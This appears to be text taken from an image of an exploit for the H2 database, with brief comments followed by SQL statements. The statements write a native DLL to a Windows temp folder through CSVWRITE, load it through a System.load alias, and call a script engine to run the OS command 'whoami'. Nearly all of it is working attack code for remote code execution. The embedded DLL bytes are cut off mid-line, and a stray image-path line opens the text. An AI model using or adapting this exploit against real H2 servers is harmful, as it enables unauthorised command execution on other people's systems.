 # H2 allows users to gain code execution by compiling and running Java code
# however this requires the Java Compiler to be available on the machine running H2.
# This exploit utilises the Java Native Interface to load a a Java class without
# needing to use the Java Compiler
1
-- Write native library
SELECT CSVWRITE('C:\Windows\Temp\JNIScriptEngine.dll', CONCAT('SELECT NULL "',
CHAR(0x4d),CHAR(0x5a),CHAR(0x90),CHAR(0x00),CHAR(0x03),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x04),CHAR(0x00),CHAR(0x00),CHAR(0x00),C
'ISO-8859-1', '', '', '', '', '');
2
-- Load native library
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
3
-- Evaluate script
4
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');